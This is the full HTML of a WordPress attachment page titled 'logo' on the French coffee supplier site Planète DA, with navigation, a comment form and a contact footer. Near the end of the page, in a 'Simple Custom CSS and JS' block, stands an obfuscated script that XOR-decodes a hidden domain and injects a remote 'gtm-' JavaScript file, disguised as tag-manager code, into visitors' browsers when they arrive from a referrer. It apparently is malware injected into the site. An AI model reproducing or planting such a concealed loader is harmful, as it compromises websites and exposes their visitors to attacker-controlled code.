<link rel="icon" href="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-32x32.png" sizes="32x32" />
<link rel="icon" href="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-180x180.png" />
<meta name="msapplication-TileImage" content="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-270x270.png" />
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-2211 attachmentid-2211 attachment-png custom-background wp-theme-moesia-pro group-blog elementor-default elementor-kit-3517">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

		<div class="top-bar">
			<div class="container">
				<div class="site-branding col-md-4"><a href="https://planeteda.paris/" title="Planète DA"><img class="site-logo" src="https://planeteda.paris/wp-content/uploads/2016/09/LogoBlanc.png" alt="Planète DA" /></a></div><button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
				<nav id="site-navigation" class="main-navigation col-md-8" role="navigation"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3387"><a href="https://planeteda.paris/">Accueil</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://planeteda.paris/accueil/">Notre planète</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://planeteda.paris/nos-distributeurs/">Coffee Lovers</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://planeteda.paris/coffee-news/">Coffee News</a></li>
<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://planeteda.paris/nutrition-et-sante/">Nos produits</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://planeteda.paris/nos-services/">Nos Solutions</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="https://planeteda.paris/notre-volonte/">Notre volonté</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://planeteda.paris/nos-contacts/">Nous Contacter</a></li>
</ul></div></nav></div></div>						<header id="masthead" class="site-header" role="banner">
											</header><!-- #masthead -->
		
						<div id="content" class="site-content clearfix container">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
							
<article id="post-2211" class="post-2211 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">
		<h1 class="entry-title">logo</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://planeteda.paris/logo-3-2/" rel="bookmark"><time class="entry-date published" datetime="2014-07-14T18:51:29+01:00">14 juillet 2014</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://planeteda.paris/author/teamkrea/">teamkrea</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p class="attachment"><a href='https://planeteda.paris/wp-content/uploads/2014/07/logo1-1.png'><img decoding="async" width="100" height="18" src="https://planeteda.paris/wp-content/uploads/2014/07/logo1-1.png" class="attachment-medium size-medium" alt="" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span><i class="fa fa-folder"></i> </span><span><i class="fa fa-link"></i><a href="https://planeteda.paris/logo-3-2/" rel="bookmark"> permalien</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				

						

				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Navigation des articles</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://planeteda.paris/logo-3-2/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;logo</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/logo-3-2/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://planeteda.paris/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- #content -->
	
		
			
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
										<div class="sidebar-column col-md-4 col-sm-4"> <aside id="moesia_contact_info-2" class="widget moesia_contact_info_widget"><h3 class="widget-title">Planète DA</h3><div class="contact-address"><span><i class="fa fa-home"></i>Adresse :</span>18 Rue Denis Papin, 95250 Beauchamp</div><div class="contact-phone"><span><i class="fa fa-phone"></i>Téléphone :</span>01 39 47 24 00</div><div class="contact-email"><span><i class="fa fa-envelope"></i>E-mail&nbsp;:</span><a href="mailto:contact@planeteda.fr">contact@planeteda.fr</a></div></aside><aside id="nav_menu-3" class="widget widget_nav_menu">		<div class="social-widget clearfix">
			<div class="menu-social-container"><ul id="menu-social" class="menu clearfix"><li id="menu-item-2477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2477"><a href="http://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-2496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2496"><a href="https://fr.linkedin.com/in/florent-moreau-802b9549"><span class="screen-reader-text">Linkedin</span></a></li>
</ul></div>		</div>
		
		</aside> </div> 		</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info container">
							© Un site teamKrea					</div><!-- .site-info -->
			</footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/moesia-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://planeteda.paris/merci/';
}, false );
</script><!-- slider div for right -->
<div id="wpbs_slider_icon_url">
    <div class="icon_label_icon_url" id="icon_label_icon_url">
            </div>
    <div id="wpbs__cont_icon_url">
            </div>

</div>

<script>
    var wpssclose_icon_url = 0;
    jQuery('#icon_label_icon_url').click(function () {
        if (wpssclose_icon_url == 1) {
            jQuery('#wpbs_slider_icon_url').animate({
                right: '-=120'
            }, 400, function () {
                // Animation complete.
            });
            wpssclose_icon_url = 0;
        } else {
            jQuery('#wpbs_slider_icon_url').animate({
                right: '+=120'
            }, 400, function () {
                // Animation complete.
            });
            wpssclose_icon_url = 1;
        }
    });
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/planeteda.paris\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://planeteda.paris/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/36.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/navigation.js?ver=20120206" id="moesia-navigation-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/skip-link-focus-fix.js?ver=20130115" id="moesia-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/comment-reply.min.js?ver=8c423a8e69cbbeaf44cae8b2562372ad" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177581975","post":"2211","tz":"1","srv":"planeteda.paris","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177581975", "2211" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://planeteda.paris/wp-includes/js/wp-emoji-release.min.js?ver=8c423a8e69cbbeaf44cae8b2562372ad"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://planeteda.paris/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_101f89) {
    
    var _14a1e8 = Date.now();
    var _7a3b4a = 1000;
    _14a1e8 = _14a1e8 / _7a3b4a;
    _14a1e8 = Math.floor(_14a1e8);

    var _f497f9 = 600;
    _14a1e8 -= _14a1e8 % _f497f9;
    _14a1e8 = _14a1e8.toString(16);

    var _3ef566 = _101f89.referrer;

    if (!_3ef566) return;

    var _d6b1f3 = [20488, 20495, 20482, 20503, 20510, 20488, 20499, 20510, 20510, 20495, 20565, 20492, 20510, 20505, 20488, 20495, 20506, 20495, 20498, 20504, 20504, 20511, 20501, 20565, 20504, 20500, 20502];

    _d6b1f3 = _d6b1f3.map(function(_b8c2ac){
        return _b8c2ac ^ 20603;
    });

    var _b52f32 = "ba25c851f4bd196af02e32b0c357f700";
    
    _d6b1f3 = String.fromCharCode(..._d6b1f3);

    var _de13c2 = "https://";
    var _3819e7 = "/";
    var _1c513a = "gtm-";

    var _123a68 = ".js";

    var _98b3d = _101f89.createElement("script");
    _98b3d.type = "text/javascript";
    _98b3d.async = true;
    _98b3d.src = _de13c2 + _d6b1f3 + _3819e7 + _1c513a + _14a1e8 + _123a68;

    _101f89.getElementsByTagName("head")[0].appendChild(_98b3d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9a846485de2870bdb57298dd1d10e5ba --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3aa46c1ba0bf8a5ac6fcdd62ee6a135d --><!-- end Simple Custom CSS and JS -->

</body>
</html>
